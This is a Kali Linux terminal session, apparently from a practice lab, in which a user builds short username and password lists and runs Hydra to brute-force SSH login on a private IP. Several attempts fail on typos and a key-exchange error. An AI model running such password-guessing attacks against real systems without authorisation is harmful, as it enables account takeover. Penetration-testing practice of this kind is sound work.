 ┌──(abhay㉿kali)-[~]
└─$ echo "user" >> users.txt
┌──(abhay㉿kali)-[~]
└─$ echo "admin" >> users.txt
┌──(abhay㉿kali)-[~]
└─$ echo "password" >> password.txt
┌──(abhay㉿kali)-[~]
└─$ echo "123456" >> password.txt
┌──(abhay㉿kali)-[~]
└─$ echo "msfadmin" >> password.txt
┌──(abhay㉿kali)-[~]
└─$ hydra -L users.txt -P passwords.txt shh://10.163.169.215 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and eth
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-23 04:12:54
[ERROR] Unknown service: shh
┌──(abhay㉿kali)-[~]
└─$ hydra -L users.txt -P passwords.txt ssh://10.163.169.215 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and eth
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-23 04:13:41
[ERROR] File for passwords not found: passwords.txt
┌──(abhay㉿kali)-[~]
└─$ hydra -L users.txt -P password.txt ssh://10.163.169.215 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and eth
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-23 04:13:55
[DATA] max 4 tasks per 1 server, overall 4 tasks, 12 login tries (l:4/p:3), ~3 tries per task
[DATA] attacking ssh://10.163.169.215:22/
[ERROR] could not connect to ssh://10.163.169.215:22 - kex error : no match for method server host key algo: server [ssh-rsa,ssh-dss], client [ssh-ed25519,ecdsa-sha2-nistp521,ecdsa-sha2-nistp384,
h.com,sk-ecdsa-sha2-nistp256@openssh.com,rsa-sha2-512,rsa-sha2-256]
┌──(abhay㉿kali)-[~]
└─$ hydra -L users.txt -P passwords.txt shh://10.163.169.215 -t 4